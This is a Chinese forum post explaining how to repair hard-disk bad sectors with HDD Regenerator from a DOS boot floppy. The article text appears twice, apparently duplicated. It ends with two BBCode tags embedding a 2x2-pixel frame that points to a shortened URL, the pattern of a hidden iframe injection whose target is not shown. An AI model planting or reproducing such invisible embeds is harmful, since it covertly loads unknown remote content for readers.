硬盘坏道高效率修复之HDD方法
2013/4/3 10:21:00 人气 192 怀旧国机论坛系统中的故障你最怕什么,有人是网络的
问题,不过很多用户最害怕的还是硬盘坏
道的问题,可以说硬盘坏道(特别是物理
坏道)是硬盘的所有故障中最让人头痛
的。它轻则使你的爱机频频死机,重则让
你的所有数据化为乌有。以前我们一般只
能采用低格或隐藏的方法。不过低格会对
硬盘的寿命造成一定影响;隐藏会造成坏
道更多扩散,这些都不是好方法。
现在我们可以用HDD Regenerator
系统之家 www-xtku-com
Shell(以下简称为HDD)来轻松修复
硬盘坏道。HDD是一个功能强大的硬盘
修复软件,程序可以帮助你真正地修复再
生磁盘表面的物理损坏(比如坏扇区),而
并不是仅仅将其隐藏!程序安装后会帮助
你创建一个引导盘,然后引导你在DOS下
进行硬盘的修复再生工作,界面简捷,非
常容易操作!
比如我的一块3.2GB的昆腾硬盘分为
C、D两个区,共有800KB的坏道且分布
在多处。由于坏道的原因经常一打开“我
的电脑”就死机,而且系统非常不稳定。
用Windows的完全磁盘扫描一次竟然需
要五个小时,而且在每一次非正常关机后
都会进入完全扫描。另外坏道还在继续扩
散。后来我用HDD修复了坏道,电脑也
恢复了正常。下面就与我一起来和坏道说
BYE—BYE。
制作启动盘
下载程序解压后运行其中的
hddreg_v1.31.exe,按提示安装好
HDD。运行程序后单击regeneration—
>* dikette按提示插入软盘创建一个启动
盘。(注:程序也可以直接运行在windows
98下,方法是单击regeneration—
>startregeneration,程序就会运行在
Windows 的MS-DOS下,不过为了数据
的安全建议在纯DOS下运行)。
扫描坏道
将电脑用启动盘启动后程序会自动运
行
(注意:请在BIOS中将软驱设置为第一
启动)。程序首先会检测你电脑中的硬盘
并要求你从中选择一个需要修复的硬盘
(如果你不止一块硬盘),选择后单击回
车,HDD开始执行扫描,HDD可以从任
意位置开始扫描。如果你事先知道坏道的
位置可以直接填入相应的数值回车即可,
这样可以节约很多时间。如果要停止扫描
随时单击“ctrl+break”即可退出程序。
修复坏道
当HDD扫描到坏道后会在进度条上
显示红色的“B”字,随后就开始自动修
复,修复好的用蓝色的“R”字标注。扫描
并修复完后就可以正常的是使用硬盘了。
使用中注意的几点
1. 如果硬盘的坏道比较多而且分
散,HDD修复的时间会比较长,请耐心
等待,我就花了六个小时才搞定。
2. 为了数据的安全,修复应该在纯
DOS下,强烈建议做好数据的备份工作。
3. 如果是由于坏道的原因导致原来
的数据无法访问的,请在修复后马上备份
原来的数据,即使修复好的硬盘也完全有
可能再产生新的坏道。
4. 未注册用户每次发现一个坏道并
修复后程序就会停止运行,如果要修复再
次运行它即可,这适用于坏道较少的用
户。
作为存储设备中的一员,硬盘起着极
其重要的作用。但是由于硬盘属于磁介
质,因此其寿命与稳定不像内存等设备那
样好,使用时难免会出现各种各样的问
题。而且令情况更加复杂的是,由于硬盘
牵涉到系统底层的设置,因此往往不能在
大家熟悉的Windows下解决问题,必须
转到DOS下处理,这对于不少DIY新手而
言就有些无所适从了,毕竟他们没有经历
过DOS时代。
问题,不过很多用户最害怕的还是硬盘坏
道的问题,可以说硬盘坏道(特别是物理
坏道)是硬盘的所有故障中最让人头痛
的。它轻则使你的爱机频频死机,重则让
你的所有数据化为乌有。以前我们一般只
能采用低格或隐藏的方法。不过低格会对
硬盘的寿命造成一定影响;隐藏会造成坏
道更多扩散,这些都不是好方法。
现在我们可以用HDD Regenerator
系统之家 www-xtku-com
Shell(以下简称为HDD)来轻松修复
硬盘坏道。HDD是一个功能强大的硬盘
修复软件,程序可以帮助你真正地修复再
生磁盘表面的物理损坏(比如坏扇区),而
并不是仅仅将其隐藏!程序安装后会帮助
你创建一个引导盘,然后引导你在DOS下
进行硬盘的修复再生工作,界面简捷,非
常容易操作!
比如我的一块3.2GB的昆腾硬盘分为
C、D两个区,共有800KB的坏道且分布
在多处。由于坏道的原因经常一打开“我
的电脑”就死机,而且系统非常不稳定。
用Windows的完全磁盘扫描一次竟然需
要五个小时,而且在每一次非正常关机后
都会进入完全扫描。另外坏道还在继续扩
散。后来我用HDD修复了坏道,电脑也
恢复了正常。下面就与我一起来和坏道说
BYE—BYE。
制作启动盘
下载程序解压后运行其中的
hddreg_v1.31.exe,按提示安装好
HDD。运行程序后单击regeneration—
>* dikette按提示插入软盘创建一个启动
盘。(注:程序也可以直接运行在windows
98下,方法是单击regeneration—
>startregeneration,程序就会运行在
Windows 的MS-DOS下,不过为了数据
的安全建议在纯DOS下运行)。
扫描坏道
将电脑用启动盘启动后程序会自动运
行
(注意:请在BIOS中将软驱设置为第一
启动)。程序首先会检测你电脑中的硬盘
并要求你从中选择一个需要修复的硬盘
(如果你不止一块硬盘),选择后单击回
车,HDD开始执行扫描,HDD可以从任
意位置开始扫描。如果你事先知道坏道的
位置可以直接填入相应的数值回车即可,
这样可以节约很多时间。如果要停止扫描
随时单击“ctrl+break”即可退出程序。
修复坏道
当HDD扫描到坏道后会在进度条上
显示红色的“B”字,随后就开始自动修
复,修复好的用蓝色的“R”字标注。扫描
并修复完后就可以正常的是使用硬盘了。
使用中注意的几点
1. 如果硬盘的坏道比较多而且分
散,HDD修复的时间会比较长,请耐心
等待,我就花了六个小时才搞定。
2. 为了数据的安全,修复应该在纯
DOS下,强烈建议做好数据的备份工作。
3. 如果是由于坏道的原因导致原来
的数据无法访问的,请在修复后马上备份
原来的数据,即使修复好的硬盘也完全有
可能再产生新的坏道。
4. 未注册用户每次发现一个坏道并
修复后程序就会停止运行,如果要修复再
次运行它即可,这适用于坏道较少的用
户。
作为存储设备中的一员,硬盘起着极
其重要的作用。但是由于硬盘属于磁介
质,因此其寿命与稳定不像内存等设备那
样好,使用时难免会出现各种各样的问
题。而且令情况更加复杂的是,由于硬盘
牵涉到系统底层的设置,因此往往不能在
大家熟悉的Windows下解决问题,必须
转到DOS下处理,这对于不少DIY新手而
言就有些无所适从了,毕竟他们没有经历
过DOS时代。

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复